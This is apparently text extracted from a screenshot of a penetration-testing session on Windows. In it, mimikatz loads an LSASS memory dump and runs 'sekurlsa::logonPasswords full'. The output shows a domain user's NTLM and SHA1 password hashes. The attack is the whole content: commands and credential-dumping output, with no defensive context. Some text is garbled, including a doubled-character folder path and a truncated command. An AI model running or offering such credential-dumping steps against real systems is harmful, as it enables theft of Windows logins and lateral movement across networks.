 C:\Users\root\Desktop\工工具具\内内网网\mimikatz_trunk\x64>mimikatz.exe "sekurl
ump lsass.dmp" "sekurlsa::logonPasswords full"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 152870 (00000000:00025526)
Session : Interactive from 1
User Name : root
Domain : WIN-EDJ2ESIG00U
Logon Server : WIN-EDJ2ESIG00U
Logon Time : 2021/6/30 13:10:02
SID : S-1-5-21-3336205998-3435220956-3355148850-1000
msv :
[00010000] CredentialKeys
* NTLM : a748ddf38085cb34e983cc5a1981b3d4
* SHA1 : c08040210ea9b63a1866584c2afe836a82edc907
[00000003] Primary
* Username : root
* Domain : WIN-EDJ2ESIG00U
* NTLM : a748ddf38085cb34e983cc5a1981b3d4
* SHA1 : c08040210ea9b63a1866584c2afe836a82edc907
tspkg :
wdigest :